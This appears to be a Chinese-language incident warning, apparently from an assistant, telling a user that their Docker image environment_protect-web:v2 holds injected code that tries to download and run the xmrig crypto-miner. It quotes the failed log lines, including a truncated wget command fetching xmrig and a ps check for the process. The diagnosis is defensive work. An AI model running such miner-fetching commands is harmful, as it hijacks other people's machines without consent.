 严重警告：你的服务器已被入侵（供应链攻击）！
日志中明确显示 Docker 镜像里包含挖矿木马（xmrig）：
Command failed: wget -q https://github.com/xmrig/xmrig/releases/download/v6.
Command failed: ps aux | grep xmrig | grep -v grep
digest: 'VULN_639290'
digest: 'VULN_487188'
xmrig 是一个加密货币挖矿程序，有人在你的 ghcr.io/simo-
szu/environment_protect-web:v2 镜像里植入了恶意代码，在访问页面时尝试下载并
运行挖矿程序。目前因为网络限制没有成功，但这非常危险。
立即需要做的事：
1. 前端 crash 的原因也是这个 — 恶意代码导致 uncaughtException 使 Next.js 崩溃
2. 这个镜像不能继续使用
你的 environment_protect-web 镜像是从哪里构建的？是你自己的代码吗？ 我需要排
查是哪里注入了这段恶意代码，是 Dockerfile、依赖包、还是代码文件里。